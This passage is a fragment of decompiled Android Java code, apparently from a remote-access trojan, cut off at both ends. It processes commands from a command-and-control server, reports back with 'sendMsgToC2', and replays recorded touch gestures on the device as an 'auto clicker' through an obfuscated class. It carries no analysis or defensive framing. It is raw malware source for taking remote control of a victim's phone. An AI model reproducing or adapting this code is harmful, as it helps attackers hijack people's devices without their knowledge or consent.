 RecordTouch = false;
this.PointArrys.clear();
MainConnectionService.sendMsgToC2(ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.STch, "Monitoring Disabled".getBytes());
} else if (c == 3) {
LinkedHashMap<String, Point[]> LoadTouches = _MySettings.LoadTouches(getApplicationContext(), str2);
if (LoadTouches == null) {
MainConnectionService.sendMsgToC2(ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.STch, "Record Not Found".getBytes());
return;
}
MainConnectionService.sendMsgToC2(ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.STch, "Start Auto Clicker".getBytes());
try {
if (LoadTouches.size() > 0) {
for (String str3 : LoadTouches.keySet()) {
try {
Thread.sleep(2000L);
} catch (InterruptedException unused) {
}
Point[] pointArr = LoadTouches.get(str3);
if (str3.startsWith("C")) {
clickthis(pointArr[0].x, pointArr[0].y);
} else if (str3.startsWith("S")) {
mouseDraw(pointArr, 1500);
}
}
LoadTouches.clear();